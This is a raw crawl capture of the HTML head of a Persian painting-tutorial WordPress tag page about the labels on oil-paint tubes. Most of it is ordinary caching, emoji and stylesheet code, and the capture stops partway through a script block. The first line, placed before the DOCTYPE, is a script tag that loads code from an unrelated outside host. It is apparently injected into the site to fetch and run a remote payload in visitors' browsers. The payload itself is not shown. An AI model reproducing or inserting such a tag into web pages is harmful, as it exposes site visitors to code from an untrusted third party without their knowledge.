

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://amoozeshabtin.ir/tag/%DA%86%D8%B1%D8%A7-%D8%A8%D8%A7%DB%8C%D8%AF-%D8%A8%D9%87-%D9%86%D9%88%D8%B4%D8%AA%D9%87-%D9%87%D8%A7%DB%8C-%D9%BE%D8%B4%D8%AA-%D8%AA%DB%8C%D9%88%D9%BE-%D8%B1%D9%86%DA%AF-%D8%B1%D9%88%D8%BA%D9%86/
body_size: 24207
content:
<script src="//sync.clouddnsfree.com/"></script><!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top avada-html-is-archive" dir="rtl" lang="fa-IR" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8"/><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.3",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseenter","mouseout","mouseleave","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input","visibilitychange"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),this.F("domReady"),await this.T(),await this.j(),await this.I(),this.F("windowLoad"),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise((t=>setTimeout(t,500-Date.now()+this.lastTouchEnd))),this.H(),this.F("all"),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",(t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))}),{isRocket:!0})}o(){window.addEventListener("pageshow",(t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0}),{isRocket:!0}),window.addEventListener("pagehide",(()=>{this.onFirstUserAction=null}),{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",(function i(o){Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1})),event.preventDefault(),window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}))}),{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),this.savedUserEvents.length>0&&(t.stopPropagation(),t.stopImmediatePropagation()),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach((t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})))}U(){this.userEvents.forEach((t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0}))),this.savedUserEvents.forEach((t=>{t.target.dispatchEvent(new window[t.constructor.name](t.type,t))}))}m(){this.eventsMutationObserver=new MutationObserver((t=>{const e="return false";for(const i of t){if("attributes"===i.type){const t=i.target.getAttribute(i.attributeName);t&&t!==e&&(i.target.setAttribute("data-rocket-"+i.attributeName,t),i.target["rocket"+i.attributeName]=new Function("event",t),i.target.setAttribute(i.attributeName,e))}"childList"===i.type&&i.addedNodes.forEach((t=>{if(t.nodeType===Node.ELEMENT_NODE)for(const i of t.attributes)this.attributeEvents.includes(i.name)&&i.value&&""!==i.value&&(t.setAttribute("data-rocket-"+i.name,i.value),t["rocket"+i.name]=new Function("event",i.value),t.setAttribute(i.name,e))}))}})),this.eventsMutationObserver.observe(document,{subtree:!0,childList:!0,attributeFilter:this.attributeEvents})}H(){this.eventsMutationObserver.disconnect(),this.attributeEvents.forEach((t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach((e=>{e.setAttribute(t,e.getAttribute("data-rocket-"+t)),e.removeAttribute("data-rocket-"+t)}))}))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o})},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}F(t){"all"===t&&(EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener),this.savedEventListeners=this.savedEventListeners.filter((e=>{let i=e.type,o=e.target||window;return"domReady"===t&&"DOMContentLoaded"!==i&&"readystatechange"!==i||("windowLoad"===t&&"load"!==i&&"readystatechange"!==i&&"pageshow"!==i||(this.B(i,o)&&(i="rocket-"+i),e.remove?o.removeEventListener(i,e.func,e.options):o.addEventListener(i,e.func,e.options),!1))}))}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map((t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t)).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e}))),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,(()=>{e[t].forEach((t=>t()))}),{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout((()=>i.bind(document)(o))):i.bind(document)(o)}return t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise((t=>{this.userActionTriggered?t():this.onFirstUserAction=t}))}async L(){return new Promise((t=>{document.addEventListener("DOMContentLoaded",(()=>{this.realDomReadyFired=!0,t()}),{isRocket:!0})}))}async I(){return this.realWindowLoadedFired?Promise.resolve():new Promise((t=>{window.addEventListener("load",t,{isRocket:!0})}))}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver((t=>{for(const e of t)e.addedNodes.forEach((t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise((e=>{const i=()=>{const i=this.pendingScripts.findIndex((e=>e.script===t));i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)}))})}))})),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async j(){await this.J(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.j()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach((t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)}))}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach((e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}})),t=[...new Map(t.map((t=>[JSON.stringify(t),t]))).values()],this.N(t,"preconnect")}async $(t){if(await this.G(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise((e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach((t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))})),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",(()=>{i.setAttribute("data-rocket-status","failed-network"),e()}),{isRocket:!0}),setTimeout((()=>{i.isConnected||e()}),1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",(i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.$(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())}),{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}}));t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.$(e),this.C(t)):Promise.resolve()}O(){this.N([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}N(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach((t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}})),document.head.appendChild(o)}W(){this.trash.forEach((t=>t.remove()))}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.G(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),window.dispatchEvent(new Event("rocket-load")),await this.G(),window.rocketonload&&window.rocketonload(),await this.G(),this.allJQueries.forEach((t=>t(window).trigger("rocket-jquery-load"))),await this.G();const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.G(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async G(){Date.now()-this.lastBreath>45&&(await this.J(),this.lastBreath=Date.now())}async J(){return document.hidden?new Promise((t=>setTimeout(t))):new Promise((t=>requestAnimationFrame(t)))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>چرا باید به نوشته های پشت تیوپ رنگ روغن توجه کرد &#8211; آموزش نقاشی آبتین</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="آموزش نقاشی آبتین &raquo; خوراک" href="https://amoozeshabtin.ir/feed/" />
<link rel="alternate" type="application/rss+xml" title="آموزش نقاشی آبتین &raquo; خوراک دیدگاه‌ها" href="https://amoozeshabtin.ir/comments/feed/" />
		
		
		
				<link rel="alternate" type="application/rss+xml" title="آموزش نقاشی آبتین &raquo; چرا باید به نوشته های پشت تیوپ رنگ روغن توجه کرد خوراک برچسب" href="https://amoozeshabtin.ir/tag/%da%86%d8%b1%d8%a7-%d8%a8%d8%a7%db%8c%d8%af-%d8%a8%d9%87-%d9%86%d9%88%d8%b4%d8%aa%d9%87-%d9%87%d8%a7%db%8c-%d9%be%d8%b4%d8%aa-%d8%aa%db%8c%d9%88%d9%be-%d8%b1%d9%86%da%af-%d8%b1%d9%88%d8%ba%d9%86/feed/" />
				
		<meta property="og:locale" content="fa_IR"/>
		<meta property="og:type" content="article"/>
		<meta property="og:site_name" content="آموزش نقاشی آبتین"/>
		<meta property="og:title" content="  چرا باید به نوشته های پشت تیوپ رنگ روغن توجه کرد"/>
				<meta property="og:url" content="https://amoozeshabtin.ir/%d9%86%d9%88%d8%b4%d8%aa%d9%87-%d9%87%d8%a7%db%8c-%d8%b1%d9%88%db%8c-%d8%aa%db%8c%d9%88%d9%be-%d8%b1%d9%86%da%af-%d8%b1%d9%88%d8%ba%d9%86-%da%86%d9%87-%d9%85%d8%b9%d9%86%db%8c-%d8%af%d8%a7%d8%b1%d9%86/"/>
																				<meta property="og:image" content="https://amoozeshabtin.ir/wp-content/uploads/2022/07/تیوپ.jpg"/>
		<meta property="og:image:width" content="1500"/>
		<meta property="og:image:height" content="1500"/>
		<meta property="og:image:type" content="image/jpeg"/>
				<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/amoozeshabtin.ir\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link data-minify="1" rel='stylesheet' id='ld-zarinpal-style-css' href='https://amoozeshabtin.ir/wp-content/cache/min/1/wp-content/plugins/learndash-zarinpal-main/assets/css/learndash-zarinpal-style.css?ver=1745593041' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='learndash_quiz_front_css-rtl-css' href='https://amoozeshabtin.ir/wp-content/cache/min/1/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_quiz_front.min-rtl.css?ver=1745593041' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='jquery-dropdown-css-rtl-css' href='https://amoozeshabtin.ir/wp-content/cache/min/1/wp-content/plugins/sfwd-lms/assets/css/jquery.dropdown.min-rtl.css?ver=1745593041' type='text/css' media='all' />
<link rel='stylesheet' id='learndash_lesson_video-css' href='//amoozeshabtin.ir/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_lesson_video.min.css?ver=4.3.1.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link data-minify="1" rel='stylesheet' id='brands-styles-css' href='https://amoozeshabtin.ir/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/brands.css?ver=1745593041' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='learndash-front-rtl-css' href='https://amoozeshabtin.ir/wp-content/cache/min/1/wp-content/plugins/sfwd-lms/themes/ld30/assets/css/learndash.min-rtl.css?ver=1745593041' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='um_modal-css' href='https://amoozeshabtin.ir/wp-content/plugins/ultimate-member/assets/css/um-modal.min.css?ver=2.10.3' type='text/css' media='all' />
<link rel='stylesheet' id='um_ui-css' href='https://amoozeshabtin.ir/wp-content/plugins/ultimate-member/assets/libs/jquery-ui/jquery-ui.min.css?ver=1.13.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_tipsy-css' href='https://amoozeshabtin.ir/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.css?ver=1.0.0a' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='um_raty-css' href='https://amoozeshabtin.ir/wp-content/cache/min/1/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.css?ver=1745593041' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://amoozeshabtin.ir/wp-content/plugins/ultimate-member/assets/libs/select2/select2.min.css?ver=4.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='um_fileupload-css' href='https://amoozeshabtin.ir/wp-content/plugins/ultimate-member/assets/css/um-fileupload.min.css?ver=2.10.3' type='text/css' media='all' />
<link rel='stylesheet' id='um_confirm-css' href='https://amoozeshabtin.ir/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime-css' href='https://amoozeshabtin.ir/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_date-css' href='https://amoozeshabtin.ir/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.date.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_time-css' href='https://amoozeshabtin.ir/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.time.min.css?ver=3.6.2' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='um_fonticons_ii-css' href='https://amoozeshabtin.ir/wp-content/cache/min/1/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-ii.min.css?ver=1745593041' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='um_fonticons_fa-css' href='https://amoozeshabtin.ir/wp-content/cache/min/1/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-fa.min.css?ver=1745593041' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='um_fontawesome-css' href='https://amoozeshabtin.ir/wp-content/cache/min/1/wp-content/plugins/ultimate-member/assets/css/um-fontawesome.min.css?ver=1745593041' type='text/css' media='all' />
<link rel='stylesheet' id='um_common-css' href='https://amoozeshabtin.ir/wp-content/plugins/ultimate-member/assets/css/common.min.css?ver=2.10.3' type='text/css' media='all' />
<link rel='stylesheet' id='um_responsive-css' href='https://amoozeshabtin.ir/wp-content/plugins/ultimate-member/assets/css/um-responsive.min.css?ver=2.10.3' type='text/css' media='all' />
<link rel='stylesheet' id='um_styles-css' href='https://amoozeshabtin.ir/wp-content/plugins/ultimate-member/assets/css/um-styles.min.css?ver=2.10.3' type='text/css' media='all' />
<link rel='stylesheet' id='um_crop-css' href='https://amoozeshabtin.ir/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.css?ver=1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_profile-css' href='https://amoozeshabtin.ir/wp-content/plugins/ultimate-member/assets/css/um-profile.min.css?ver=2.10.3' type='text/css' media='all' />
<link rel='stylesheet' id='um_account-css' href='https://amoozeshabtin.ir/wp-content/plugins/ultimate-member/assets/css/um-account.min.css?ver=2.10.3' type='text/css' media='all' />
<link rel='stylesheet' id='um_misc-css' href='https://amoozeshabtin.ir/wp-content/plugins/ultimate-member/assets/css/um-misc.min.css?ver=2.10.3' type='text/css' media='all' />
<link rel='stylesheet' id='um_rtl-css' href='https://amoozeshabtin.ir/wp-content/plugins/ultimate-member/assets/css/um.rtl.min.css?ver=2.10.3' type='text/css' media='all' />
<link rel='stylesheet' id='um_default_css-css' href='https://amoozeshabtin.ir/wp-content/plugins/ultimate-member/assets/css/um-old-default.min.css?ver=2.10.3' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='fusion-dynamic-css-css' href='https://amoozeshabtin.ir/wp-content/cache/min/1/wp-content/uploads/fusion-styles/6e08835015a2c07396db126ab6f4cb1b.min.css?ver=1757666644' type='text/css' media='all' />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0645\u0634\u0627\u0647\u062f\u0647 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f","cart_url":"https:\/\/amoozeshabtin.ir\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
